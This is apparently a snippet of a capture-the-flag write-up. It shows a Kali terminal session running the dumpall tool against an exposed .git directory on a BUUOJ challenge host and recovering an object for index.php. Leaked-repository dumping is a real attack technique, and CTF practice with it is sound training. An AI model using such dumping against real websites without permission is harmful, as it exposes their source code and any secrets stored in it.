 dumpall  dumpall.py  LICENSE  Makefile  MANIFEST.in  README.md  requirements.txt  setup.py  static
┌──(root💀kali)-[/home/moth/tools/dumpall]
└─# python3 dumpall.py
https://github.com/0xHJK/dumpall
v0.3.0 HJK
请输入目标URL，必须包含http或https
>>: http://af7f3de1-8f19-4a90-85d6-08199f0ff370.node3.buuoj.cn/.git/
Target: http://af7f3de1-8f19-4a90-85d6-08199f0ff370.node3.buuoj.cn/.git/
Output Directory: af7f3de1-8f19-4a90-85d6-08199f0ff370.node3.buuoj.cn_None
Module: dumpall.addons.gitdumper
[200] http://af7f3de1-8f19-4a90-85d6-08199f0ff370.node3.buuoj.cn/.git/objects/71/69422bf0676b5369d25776f03961e158428c90 index.php
┌──(root💀kali)-[/home/moth/tools/dumpall]